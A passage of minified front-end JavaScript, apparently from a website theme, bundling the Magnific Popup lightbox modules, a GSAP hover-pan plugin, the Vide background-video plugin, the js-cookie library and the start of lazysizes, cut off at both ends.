f.items=u.isArray(t.items)?t.items:[t.items],f.index=t.index||0;if(!f.isOpen){f.types=[],g="",t.mainEl&&t.mainEl.length?f.ev=t.mainEl.eq(0):f.ev=m,t.key?(f.popupsCache[t.key]||(f.popupsCache[t.key]={}),f.currTemplate=f.popupsCache[t.key]):f.currTemplate={},f.st=u.extend(!0,{},u.magnificPopup.defaults,t),f.fixedContentPos="auto"===f.st.fixedContentPos?!f.probablyMobile:f.st.fixedContentPos,f.st.modal&&(f.st.closeOnContentClick=!1,f.st.closeOnBgClick=!1,f.st.showCloseBtn=!1,f.st.enableEscapeKey=!1),f.bgOverlay||(f.bgOverlay=d("bg").on("click.mfp",function(){f.close()}),f.wrap=d("wrap").attr("tabindex",-1).on("click.mfp",function(t){f._checkIfClose(t.target)&&f.close()}),f.container=d("container",f.wrap)),f.contentContainer=d("content"),f.st.preloader&&(f.preloader=d("preloader",f.container,f.st.tLoading));var o=u.magnificPopup.modules;for(n=0;n<o.length;n++){var r=(r=o[n]).charAt(0).toUpperCase()+r.slice(1);f["init"+r].call(f)}h("BeforeOpen"),f.st.showCloseBtn&&(f.st.closeBtnInside?(c(v,function(t,e,i,n){i.close_replaceWith=p(n.type)}),g+=" mfp-close-btn-in"):f.wrap.append(p())),f.st.alignTop&&(g+=" mfp-align-top"),f.fixedContentPos?f.wrap.css({overflow:f.st.overflowY,overflowX:"hidden",overflowY:f.st.overflowY}):f.wrap.css({top:_.scrollTop(),position:"absolute"}),!1!==f.st.fixedBgPos&&("auto"!==f.st.fixedBgPos||f.fixedContentPos)||f.bgOverlay.css({height:m.height(),position:"absolute"}),f.st.enableEscapeKey&&m.on("keyup.mfp",function(t){27===t.keyCode&&f.close()}),_.on("resize.mfp",function(){f.updateSize()}),f.st.closeOnContentClick||(g+=" mfp-auto-cursor"),g&&f.wrap.addClass(g);var s=f.wH=_.height(),a={};f.fixedContentPos&&f._hasScrollBar(s)&&((l=f._getScrollbarSize())&&(a.marginRight=l)),f.fixedContentPos&&(f.isIE7?u("body, html").css("overflow","hidden"):a.overflow="hidden");var l=f.st.mainClass;return f.isIE7&&(l+=" mfp-ie7"),l&&f._addClassToMFP(l),f.updateItemHTML(),h("BuildControls"),u("html").css(a),f.bgOverlay.add(f.wrap).prependTo(f.st.prependTo||u(document.body)),f._lastFocusedEl=document.activeElement,setTimeout(function(){f.content?(f._addClassToMFP(y),f._setFocus()):f.bgOverlay.addClass(y),m.on("focusin.mfp",f._onFocusIn)},16),f.isOpen=!0,f.updateSize(s),h("Open"),t}f.updateItemHTML()},close:function(){f.isOpen&&(h(l),f.isOpen=!1,f.st.removalDelay&&!f.isLowIE&&f.supportsTransition?(f._addClassToMFP(s),setTimeout(function(){f._close()},f.st.removalDelay)):f._close())},_close:function(){h(a);var t=s+" "+y+" ";f.bgOverlay.detach(),f.wrap.detach(),f.container.empty(),f.st.mainClass&&(t+=f.st.mainClass+" "),f._removeClassFromMFP(t),f.fixedContentPos&&(t={marginRight:""},f.isIE7?u("body, html").css("overflow",""):t.overflow="",u("html").css(t)),m.off("keyup.mfp focusin.mfp"),f.ev.off(i),f.wrap.attr("class","mfp-wrap").removeAttr("style"),f.bgOverlay.attr("class","mfp-bg"),f.container.attr("class","mfp-container"),!f.st.showCloseBtn||f.st.closeBtnInside&&!0!==f.currTemplate[f.currItem.type]||f.currTemplate.closeBtn&&f.currTemplate.closeBtn.detach(),f.st.autoFocusLast&&f._lastFocusedEl&&u(f._lastFocusedEl).focus(),f.currItem=null,f.content=null,f.currTemplate=null,f.prevHeight=0,h("AfterClose")},updateSize:function(t){var e;f.isIOS?(e=document.documentElement.clientWidth/window.innerWidth,e=window.innerHeight*e,f.wrap.css("height",e),f.wH=e):f.wH=t||_.height(),f.fixedContentPos||f.wrap.css("height",f.wH),h("Resize")},updateItemHTML:function(){var t=f.items[f.index];f.contentContainer.detach(),f.content&&f.content.detach();var e=(t=!t.parsed?f.parseEl(f.index):t).type;h("BeforeChange",[f.currItem?f.currItem.type:"",e]),f.currItem=t,f.currTemplate[e]||(i=!!f.st[e]&&f.st[e].markup,h("FirstMarkupParse",i),f.currTemplate[e]=!i||u(i)),o&&o!==t.type&&f.container.removeClass("mfp-"+o+"-holder");var i=f["get"+e.charAt(0).toUpperCase()+e.slice(1)](t,f.currTemplate[e]);f.appendContent(i,e),t.preloaded=!0,h("Change",t),o=t.type,f.container.prepend(f.contentContainer),h("AfterChange")},appendContent:function(t,e){(f.content=t)?f.st.showCloseBtn&&f.st.closeBtnInside&&!0===f.currTemplate[e]?f.content.find(".mfp-close").length||f.content.append(p()):f.content=t:f.content="",h("BeforeAppend"),f.container.addClass("mfp-"+e+"-holder"),f.contentContainer.append(f.content)},parseEl:function(t){var e,i=f.items[t];if((i=i.tagName?{el:u(i)}:(e=i.type,{data:i,src:i.src})).el){for(var n=f.types,o=0;o<n.length;o++)if(i.el.hasClass("mfp-"+n[o])){e=n[o];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=e||f.st.type||"inline",i.index=t,i.parsed=!0,f.items[t]=i,h("ElementParse",i),f.items[t]},addGroup:function(e,i){function t(t){t.mfpEl=this,f._openClick(t,e,i)}var n="click.magnificPopup";(i=i||{}).mainEl=e,i.items?(i.isObj=!0,e.off(n).on(n,t)):(i.isObj=!1,i.delegate?e.off(n).on(n,i.delegate,t):(i.items=e).off(n).on(n,t))},_openClick:function(t,e,i){if((void 0!==i.midClick?i:u.magnificPopup.defaults).midClick||!(2===t.which||t.ctrlKey||t.metaKey||t.altKey||t.shiftKey)){var n=(void 0!==i.disableOn?i:u.magnificPopup.defaults).disableOn;if(n)if(u.isFunction(n)){if(!n.call(f))return!0}else if(_.width()<n)return!0;t.type&&(t.preventDefault(),f.isOpen&&t.stopPropagation()),i.el=u(t.mfpEl),i.delegate&&(i.items=e.find(i.delegate)),f.open(i)}},updateStatus:function(t,e){var i;f.preloader&&(n!==t&&f.container.removeClass("mfp-s-"+n),i={status:t,text:e=!e&&"loading"===t?f.st.tLoading:e},h("UpdateStatus",i),t=i.status,f.preloader.html(e=i.text),f.preloader.find("a").on("click",function(t){t.stopImmediatePropagation()}),f.container.addClass("mfp-s-"+t),n=t)},_checkIfClose:function(t){if(!u(t).hasClass(b)){var e=f.st.closeOnContentClick,i=f.st.closeOnBgClick;if(e&&i)return!0;if(!f.content||u(t).hasClass("mfp-close")||f.preloader&&t===f.preloader[0])return!0;if(t===f.content[0]||u.contains(f.content[0],t)){if(e)return!0}else if(i&&u.contains(document,t))return!0;return!1}},_addClassToMFP:function(t){f.bgOverlay.addClass(t),f.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),f.wrap.removeClass(t)},_hasScrollBar:function(t){return(f.isIE7?m.height():document.body.scrollHeight)>(t||_.height())},_setFocus:function(){(f.st.focus?f.content.find(f.st.focus).eq(0):f.wrap).focus()},_onFocusIn:function(t){return t.target===f.wrap[0]||u.contains(f.wrap[0],t.target)?void 0:(f._setFocus(),!1)},_parseMarkup:function(o,t,e){var r;e.data&&(t=u.extend(e.data,t)),h(v,[o,t,e]),u.each(t,function(t,e){return void 0===e||!1===e||void(1<(r=t.split("_")).length?0<(i=o.find(".mfp-"+r[0])).length&&("replaceWith"===(n=r[1])?i[0]!==e[0]&&i.replaceWith(e):"img"===n?i.is("img")?i.attr("src",e):i.replaceWith(u("<img>").attr("src",e).attr("class",i.attr("class"))):i.attr(r[1],e)):o.find(".mfp-"+t).html(e));var i,n})},_getScrollbarSize:function(){var t;return void 0===f.scrollbarSize&&((t=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),f.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)),f.scrollbarSize}},u.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(t,e){return r(),(t=t?u.extend(!0,{},t):{}).isObj=!0,t.index=e||0,this.instance.open(t)},close:function(){return u.magnificPopup.instance&&u.magnificPopup.instance.close()},registerModule:function(t,e){e.options&&(u.magnificPopup.defaults[t]=e.options),u.extend(this.proto,e.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},u.fn.magnificPopup=function(t){r();var e,i,n,o=u(this);return"string"==typeof t?"open"===t?(e=T?o.data("magnificPopup"):o[0].magnificPopup,i=parseInt(arguments[1],10)||0,n=e.items?e.items[i]:(n=o,(n=e.delegate?n.find(e.delegate):n).eq(i)),f._openClick({mfpEl:n},o,e)):f.isOpen&&f[t].apply(f,Array.prototype.slice.call(arguments,1)):(t=u.extend(!0,{},t),T?o.data("magnificPopup",t):o[0].magnificPopup=t,f.addGroup(o,t)),o};function S(){C&&(w.after(C.addClass(D)).detach(),C=null)}var D,w,C,A="inline";u.magnificPopup.registerModule(A,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){f.types.push(A),c(a+"."+A,function(){S()})},getInline:function(t,e){if(S(),t.src){var i,n=f.st.inline,o=u(t.src);return o.length?((i=o[0].parentNode)&&i.tagName&&(w||(D=n.hiddenClass,w=d(D),D="mfp-"+D),C=o.after(w).detach().removeClass(D)),f.updateStatus("ready")):(f.updateStatus("error",n.tNotFound),o=u("<div>")),t.inlineElement=o}return f.updateStatus("ready"),f._parseMarkup(e,{},t),e}}});function E(){P&&u(document.body).removeClass(P)}function x(){E(),f.req&&f.req.abort()}var P,M="ajax";u.magnificPopup.registerModule(M,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){f.types.push(M),P=f.st.ajax.cursor,c(a+"."+M,x),c("BeforeChange.ajax",x)},getAjax:function(n){P&&u(document.body).addClass(P),f.updateStatus("loading");var t=u.extend({url:n.src,success:function(t,e,i){i={data:t,xhr:i};h("ParseAjax",i),f.appendContent(u(i.data),M),n.finished=!0,E(),f._setFocus(),setTimeout(function(){f.wrap.addClass(y)},16),f.updateStatus("ready"),h("AjaxContentAdded")},error:function(){E(),n.finished=n.loadError=!0,f.updateStatus("error",f.st.ajax.tError.replace("%url%",n.src))}},f.st.ajax.settings);return f.req=u.ajax(t),""}}});var k;u.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var t=f.st.image,e=".image";f.types.push("image"),c("Open"+e,function(){"image"===f.currItem.type&&t.cursor&&u(document.body).addClass(t.cursor)}),c(a+e,function(){t.cursor&&u(document.body).removeClass(t.cursor),_.off("resize.mfp")}),c("Resize"+e,f.resizeImage),f.isLowIE&&c("AfterChange",f.resizeImage)},resizeImage:function(){var t,e=f.currItem;e&&e.img&&f.st.image.verticalFit&&(t=0,f.isLowIE&&(t=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",f.wH-t))},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,k&&clearInterval(k),t.isCheckingImgSize=!1,h("ImageHasSize",t),t.imgHidden&&(f.content&&f.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(e){var i=0,n=e.img[0],o=function(t){k&&clearInterval(k),k=setInterval(function(){return 0<n.naturalWidth?void f._onImageHasSize(e):(200<i&&clearInterval(k),void(3===++i?o(10):40===i?o(50):100===i&&o(500)))},t)};o(1)},getImage:function(t,e){var i,n=0,o=function(){t&&(t.img[0].complete?(t.img.off(".mfploader"),t===f.currItem&&(f._onImageHasSize(t),f.updateStatus("ready")),t.hasSize=!0,t.loaded=!0,h("ImageLoadComplete")):++n<200?setTimeout(o,100):r())},r=function(){t&&(t.img.off(".mfploader"),t===f.currItem&&(f._onImageHasSize(t),f.updateStatus("error",s.tError.replace("%url%",t.src))),t.hasSize=!0,t.loaded=!0,t.loadError=!0)},s=f.st.image,a=e.find(".mfp-img");return a.length&&((i=document.createElement("img")).className="mfp-img",t.el&&t.el.find("img").length&&(i.alt=t.el.find("img").attr("alt")),t.img=u(i).on("load.mfploader",o).on("error.mfploader",r),i.src=t.src,a.is("img")&&(t.img=t.img.clone()),0<(i=t.img[0]).naturalWidth?t.hasSize=!0:i.width||(t.hasSize=!1)),f._parseMarkup(e,{title:function(t){if(t.data&&void 0!==t.data.title)return t.data.title;var e=f.st.image.titleSrc;if(e){if(u.isFunction(e))return e.call(f,t);if(t.el)return t.el.attr(e)||""}return""}(t),img_replaceWith:t.img},t),f.resizeImage(),t.hasSize?(k&&clearInterval(k),t.loadError?(e.addClass("mfp-loading"),f.updateStatus("error",s.tError.replace("%url%",t.src))):(e.removeClass("mfp-loading"),f.updateStatus("ready"))):(f.updateStatus("loading"),t.loading=!0,t.hasSize||(t.imgHidden=!0,e.addClass("mfp-loading"),f.findImageSize(t))),e}}});var I;u.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,e,i,n,o,r,s=f.st.zoom;s.enabled&&f.supportsTransition&&(n=s.duration,o=function(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+s.duration/1e3+"s "+s.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},t="transition";return n["-webkit-"+t]=n["-moz-"+t]=n["-o-"+t]=n[t]=i,e.css(n),e},r=function(){f.content.css("visibility","visible")},c("BuildControls.zoom",function(){f._allowZoom()&&(clearTimeout(e),f.content.css("visibility","hidden"),(t=f._getItemToZoom())?((i=o(t)).css(f._getOffset()),f.wrap.append(i),e=setTimeout(function(){i.css(f._getOffset(!0)),e=setTimeout(function(){r(),setTimeout(function(){i.remove(),t=i=null,h("ZoomAnimationEnded")},16)},n)},16)):r())}),c(l+".zoom",function(){if(f._allowZoom()){if(clearTimeout(e),f.st.removalDelay=n,!t){if(!(t=f._getItemToZoom()))return;i=o(t)}i.css(f._getOffset(!0)),f.wrap.append(i),f.content.css("visibility","hidden"),setTimeout(function(){i.css(f._getOffset())},16)}}),c(a+".zoom",function(){f._allowZoom()&&(r(),i&&i.remove(),t=null)}))},_allowZoom:function(){return"image"===f.currItem.type},_getItemToZoom:function(){return!!f.currItem.hasSize&&f.currItem.img},_getOffset:function(t){var e=t?f.currItem.img:f.st.zoom.opener(f.currItem.el||f.currItem),i=e.offset(),n=parseInt(e.css("padding-top"),10),t=parseInt(e.css("padding-bottom"),10);i.top-=u(window).scrollTop()-n;n={width:e.width(),height:(T?e.innerHeight():e[0].offsetHeight)-t-n};return(I=void 0===I?void 0!==document.createElement("p").style.MozTransform:I)?n["-moz-transform"]=n.transform="translate("+i.left+"px,"+i.top+"px)":(n.left=i.left,n.top=i.top),n}}});function B(t){var e;!f.currTemplate[F]||(e=f.currTemplate[F].find("iframe")).length&&(t||(e[0].src="//about:blank"),f.isIE8&&e.css("display",t?"block":"none"))}var F="iframe";u.magnificPopup.registerModule(F,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){f.types.push(F),c("BeforeChange",function(t,e,i){e!==i&&(e===F?B():i===F&&B(!0))}),c(a+"."+F,function(){B()})},getIframe:function(t,e){var i=t.src,n=f.st.iframe;u.each(n.patterns,function(){return-1<i.indexOf(this.index)?(this.id&&(i="string"==typeof this.id?i.substr(i.lastIndexOf(this.id)+this.id.length,i.length):this.id.call(this,i)),i=this.src.replace("%id%",i),!1):void 0});var o={};return n.srcAction&&(o[n.srcAction]=i),f._parseMarkup(e,o,t),f.updateStatus("ready"),e}}});function L(t){var e=f.items.length;return e-1<t?t-e:t<0?e+t:t}function O(t,e,i){return t.replace(/%curr%/gi,e+1).replace(/%total%/gi,i)}u.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var r=f.st.gallery,t=".mfp-gallery";return f.direction=!0,!(!r||!r.enabled)&&(g+=" mfp-gallery",c("Open"+t,function(){r.navigateByImgClick&&f.wrap.on("click"+t,".mfp-img",function(){return 1<f.items.length?(f.next(),!1):void 0}),m.on("keydown"+t,function(t){37===t.keyCode?f.prev():39===t.keyCode&&f.next()})}),c("UpdateStatus"+t,function(t,e){e.text&&(e.text=O(e.text,f.currItem.index,f.items.length))}),c(v+t,function(t,e,i,n){var o=f.items.length;i.counter=1<o?O(r.tCounter,n.index,o):""}),c("BuildControls"+t,function(){var t,e;1<f.items.length&&r.arrows&&!f.arrowLeft&&(e=r.arrowMarkup,t=f.arrowLeft=u(e.replace(/%title%/gi,r.tPrev).replace(/%dir%/gi,"left")).addClass(b),e=f.arrowRight=u(e.replace(/%title%/gi,r.tNext).replace(/%dir%/gi,"right")).addClass(b),t.click(function(){f.prev()}),e.click(function(){f.next()}),f.container.append(t.add(e)))}),c("Change"+t,function(){f._preloadTimeout&&clearTimeout(f._preloadTimeout),f._preloadTimeout=setTimeout(function(){f.preloadNearbyImages(),f._preloadTimeout=null},16)}),void c(a+t,function(){m.off(t),f.wrap.off("click"+t),f.arrowRight=f.arrowLeft=null}))},next:function(){f.direction=!0,f.index=L(f.index+1),f.updateItemHTML()},prev:function(){f.direction=!1,f.index=L(f.index-1),f.updateItemHTML()},goTo:function(t){f.direction=t>=f.index,f.index=t,f.updateItemHTML()},preloadNearbyImages:function(){for(var t=f.st.gallery.preload,e=Math.min(t[0],f.items.length),i=Math.min(t[1],f.items.length),n=1;n<=(f.direction?i:e);n++)f._preloadItem(f.index+n);for(n=1;n<=(f.direction?e:i);n++)f._preloadItem(f.index-n)},_preloadItem:function(t){var e;t=L(t),f.items[t].preloaded||((e=f.items[t]).parsed||(e=f.parseEl(t)),h("LazyLoad",e),"image"===e.type&&(e.img=u('<img class="mfp-img" />').on("load.mfploader",function(){e.hasSize=!0}).on("error.mfploader",function(){e.hasSize=!0,e.loadError=!0,h("LazyLoadError",e)}).attr("src",e.src)),e.preloaded=!0)}}});var H="retina";u.magnificPopup.registerModule(H,{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,function(t){return"@2x"+t})},ratio:1},proto:{initRetina:function(){var i,n;1<window.devicePixelRatio&&(i=f.st.retina,n=i.ratio,1<(n=isNaN(n)?n():n)&&(c("ImageHasSize."+H,function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/n,width:"100%"})}),c("ElementParse."+H,function(t,e){e.src=i.replaceSrc(e,n)})))}}}),r()}),function(c){var i="panr",n={moveTarget:!1,sensitivity:30,scale:!1,scaleOnHover:!0,scaleTo:1.1,scaleDuration:.25,panY:!0,panX:!0,panDuration:1.25,resetPanOnMouseLeave:!0,onEnter:function(){},onLeave:function(){}};function e(t,e){this.element=t,this.settings=c.extend({},n,e),this._defaults=n,this._name=i,this.init()}e.prototype={init:function(){var e,i,n,o,r=this.settings,t=(u=c(this.element)).width(),s=(u.height(),u.width()-r.sensitivity),a=(t-s)/s,l={scale:1.005,x:0,y:0,duration:r.scaleDuration},s=u.parents(".portfolio-holder").find(".thb-portfolio-video"),u=s.length?s:u;(r.scale||!r.scaleOnHover&&r.scale)&&gsap.set(u,{scale:r.scaleTo}),"string"===jQuery.type(r.moveTarget)&&(r.moveTarget=c(this.element).parent(r.moveTarget)),r.moveTarget||(r.moveTarget=c(this.element)),r.moveTarget.on("mousemove",function(t){e=t.pageX-u.offset().left,i=t.pageY-u.offset().top,r.panX&&(n={x:-a*e}),r.panY&&(o={y:-a*i}),o=c.extend({},n,o,{duration:r.panDuration}),gsap.to(u,o)}),r.moveTarget.on("mouseenter",function(t){r.scaleOnHover&&gsap.to(u,{duration:r.scaleDuration,scale:r.scaleTo}),r.onEnter(u)}),r.moveTarget.on("mouseleave",function(t){gsap.killTweensOf(u),gsap.to(u,l)})}},c.fn.panr=function(t){return this.each(function(){c.data(this,"plugin_panr")||c.data(this,"plugin_panr",new e(this,t))})}}(jQuery,(window,document)),function(t,e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(t.jQuery)}(this,function(c){"use strict";var n="vide",o={volume:1,playbackRate:1,muted:!0,loop:!0,playsinline:"",autoplay:!0,position:"50% 50%",posterType:"detect",resizing:!0,bgColor:"transparent",className:""},d="Not implemented";function r(t){for(var e,i,n,o,r={},s=t.replace(/\s*:\s*/g,":").replace(/\s*,\s*/g,",").split(","),a=0,l=s.length;a<l&&(-1===(i=s[a]).search(/^(http|https|ftp):\/\//)&&-1!==i.search(":"));a++)e=i.indexOf(":"),n=i.substring(0,e),"string"==typeof(o="string"==typeof(o=(o=i.substring(e+1))||void 0)?"true"===o||"false"!==o&&o:o)&&(o=isNaN(o)?o:+o),r[n]=o;return null==n&&null==o?t:r}function s(t,e,i){if(this.$element=c(t),"string"==typeof e&&(e=r(e)),i?"string"==typeof i&&(i=r(i)):i={},"string"==typeof e)e=e.replace(/\.\w*$/,"");else if("object"==typeof e)for(var n in e)e.hasOwnProperty(n)&&(e[n]=e[n]);this.settings=c.extend({},o,i),this.path=e;try{this.init()}catch(t){if(t.message!==d)throw t}}s.prototype.init=function(){var t,e=this,i=e.path,n=i,o="",r=e.$element,s=e.settings,a=function(t){for(var e,i=(t=""+t).split(/\s+/),n="50%",o="50%",r=0,s=i.length;r<s;r++)"left"===(e=i[r])?n="0%":"right"===e?n="100%":"top"===e?o="0%":"bottom"===e?o="100%":"center"===e?0===r?n="50%":o="50%":0===r?n=e:o=e;return{x:n,y:o}}(s.position),l=s.posterType,u=e.$wrapper=c("<div>").addClass(s.className).css({position:"absolute","z-index":1,top:0,left:0,bottom:0,right:0,overflow:"hidden","-webkit-background-size":"cover","-moz-background-size":"cover","-o-background-size":"cover","background-size":"cover","background-color":s.bgColor,"background-repeat":"no-repeat","background-position":a.x+" "+a.y});"object"==typeof i&&(i.poster?n=i.poster:i.mp4?n=i.mp4:i.webm?n=i.webm:i.ogv&&(n=i.ogv)),"none"!==l&&u.css("background-image","url("+n+")"),"static"===r.css("position")&&r.css("position","relative"),r.prepend(u),i.mp4&&(o+='<source src="'+i.mp4+'" type="video/mp4">'),i.webm&&(o+='<source src="'+i.webm+'" type="video/webm">'),t=e.$video=c("<video>"+o+"</video>");try{t.prop({autoplay:s.autoplay,loop:s.loop,volume:s.volume,preload:"auto",muted:s.muted,defaultMuted:s.muted,playbackRate:s.playbackRate,defaultPlaybackRate:s.playbackRate})}catch(t){throw new Error(d)}t.attr("playsinline",s.playsinline),t.css({margin:"auto",position:"absolute","z-index":0,top:a.y,left:a.x,"-webkit-transform":"translate(-"+a.x+", -"+a.y+")","-ms-transform":"translate(-"+a.x+", -"+a.y+")","-moz-transform":"translate(-"+a.x+", -"+a.y+")",transform:"translate(-"+a.x+", -"+a.y+")",visibility:"hidden",opacity:0}).one("canplaythrough.vide",function(){e.resize()}).one("canplay playing.vide",function(){t.css({visibility:"visible"}).animate({opacity:1})}),r.on("resize.vide",function(){s.resizing&&e.resize()}),u.append(t)},s.prototype.getVideoObject=function(){return this.$video[0]},s.prototype.resize=function(){var t,e,i,n,o;this.$video&&(o=this.$wrapper,e=(n=(t=this.$video)[0]).videoHeight,i=n.videoWidth,(n=o.height())/e<(o=o.width())/i?t.css({width:o+2,height:"auto"}):t.css({width:"auto",height:n+2}))},s.prototype.destroy=function(){delete c.vide.lookup[this.index],this.$video&&this.$video.off(n),this.$element.off(n).removeData(n),this.$wrapper.remove()},c.vide={lookup:[]},c.fn.vide=function(t,e){var i;return this.each(function(){(i=c.data(this,n))&&i.destroy(),(i=new s(this,t,e)).index=c.vide.lookup.push(i)-1,c.data(this,n,i)}),this},c(document).ready(function(){var t=c(window);t.on("resize.vide",function(){for(var t,e=c.vide.lookup.length,i=0;i<e;i++)(t=c.vide.lookup[i])&&t.settings.resizing&&t.resize()}),t.on("unload.vide",function(){return!1}),c(document).find("[data-vide-bg]").each(function(t,e){var i=c(e),n=i.data("vide-options"),e=i.data("vide-bg");i.vide(e,n)})})}),function(t){var e,i,n;"function"==typeof define&&define.amd&&(define(t),e=!0),"object"==typeof exports&&(module.exports=t(),e=!0),e||(i=window.Cookies,(n=window.Cookies=t()).noConflict=function(){return window.Cookies=i,n})}(function(){function a(){for(var t=0,e={};t<arguments.length;t++){var i,n=arguments[t];for(i in n)e[i]=n[i]}return e}function u(t){return t.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function t(l){function s(){}function i(t,e,i){if("undefined"!=typeof document){"number"==typeof(i=a({path:"/"},s.defaults,i)).expires&&(i.expires=new Date(+new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var n=JSON.stringify(e);/^[\{\[]/.test(n)&&(e=n)}catch(t){}e=l.write?l.write(e,t):encodeURIComponent(e+"").replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(t+"").replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var o,r="";for(o in i)i[o]&&(r+="; "+o,!0!==i[o]&&(r+="="+i[o].split(";")[0]));return document.cookie=t+"="+e+r}}function e(t,e){if("undefined"!=typeof document){for(var i={},n=document.cookie?document.cookie.split("; "):[],o=0;o<n.length;o++){var r=n[o].split("="),s=r.slice(1).join("=");e||'"'!==s.charAt(0)||(s=s.slice(1,-1));try{var a=u(r[0]),s=(l.read||l)(s,a)||u(s);if(e)try{s=JSON.parse(s)}catch(t){}if(i[a]=s,t===a)break}catch(t){}}return t?i[t]:i}}return s.set=i,s.get=function(t){return e(t,!1)},s.getJSON=function(t){return e(t,!0)},s.remove=function(t,e){i(t,"",a(e,{expires:-1}))},s.defaults={},s.withConverter=t,s}(function(){})}),function(t){var e=function(n,h,r){"use strict";var p,f;if(function(){var t,e={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in f=n.lazySizesConfig||n.lazysizesConfig||{},e)t in f||(f[t]=e[t])}(),!h||!h.getElementsByClassName)return{init:function(){},cfg:f,noSupport:!0};function s(t,e){return ut[e]||(ut[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),ut[e].test(t[it]("class")||"")&&ut[e]}function u(t,e){s(t,e)||t.setAttribute("class",(t[it]("class")||"").trim()+" "+e)}function c(t,e){(e=s(t,e))&&t.setAttribute("class",(t[it]("class")||"").replace(e," "))}function d(t,e,i,n,o){var r=h.createEvent("Event");return(i=i||{}).instance=p,r.initEvent(e,!n,!o),r.detail=i,t.dispatchEvent(r),r}function m(t,e){var i;!tt&&(i=n.picturefill||f.pf)?(e&&e.src&&!t[it]("srcset")&&t.setAttribute("srcset",e.src),i({reevaluate:!0,elements:[t]})):e&&e.src&&(t.src=e.src)}function g(t,e){return(getComputedStyle(t,null)||{})[e]}function o(t,e,i){for(i=i||t.offsetWidth;i<f.minSize&&e&&!t._lazysizesWidth;)i=e.offsetWidth,e=e.parentNode;return i}function t(i,t){return t?function(){ht(i)}:function(){var t=this,e=arguments;ht(function(){i.apply(t,e)})}}function e(t){var e,i,n=function(){e=null,t()},o=function(){var t=r.now()-i;t<99?ot(o,99-t):(st||n)(n)};return function(){i=r.now(),e=e||ot(o,99)}}var i,a,l,v,y,b,T,_,S,D,w,C,A,E,x,P,M,k,I,B,F,L,O,H,G,z,$,R,N,W,j,X,V,q,U,Y,K,Q,Z,J=h.documentElement,tt=n.HTMLPictureElement,et="addEventListener",it="getAttribute",nt=n[et].bind(n),ot=n.setTimeout,rt=n.requestAnimationFrame||ot,st=n.requestIdleCallback,at=/^picture$/i,lt=["load","error","lazyincluded","_lazyloaded"],ut={},ct=Array.prototype.forEach,dt=function(e,i,t){var n=t?et:"removeEventListener";t&&dt(e,i),lt.forEach(function(t){e[n](t,i)})},ht=(Q=[],Z=K=[],Ct._lsFlush=wt,Ct),pt=(L=/^img$/i,O=/^iframe$/i,H="onscroll"in n&&!/(gle|ing)bot/.test(navigator.userAgent),$=-1,P=bt,k=z=G=0,I=f.throttleDelay,B=f.ricTimeout,F=st&&49<B?function(){st(Tt,{timeout:B}),B!==f.ricTimeout&&(B=f.ricTimeout)}:t(function(){ot(Tt)},!0),N=t(_t),W=function(t){N({target:t.target})},j=t(function(e,t,i,n,o){var 